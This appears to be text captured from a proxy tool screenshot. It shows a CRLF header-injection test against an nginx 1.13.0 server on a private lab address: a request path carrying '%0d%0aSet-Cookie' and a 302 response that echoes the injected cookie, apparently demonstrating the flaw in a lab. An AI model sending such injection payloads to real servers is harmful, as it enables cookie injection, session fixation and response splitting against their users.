 Request
Pretty Raw Hex \n
1 GET /%0d%0aSet-Cookie:%20a=1 HTTP/1.1
2 Host: 192.168.238.129:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.81 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Fri, 08 Sep 2023 16:22:57 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: http://192.168.238.129:8080/
8 Set-Cookie: a=1
9
10 <html>
11 <head>
<title>
302 Found
</title>
</head>
12 <body bgcolor="white">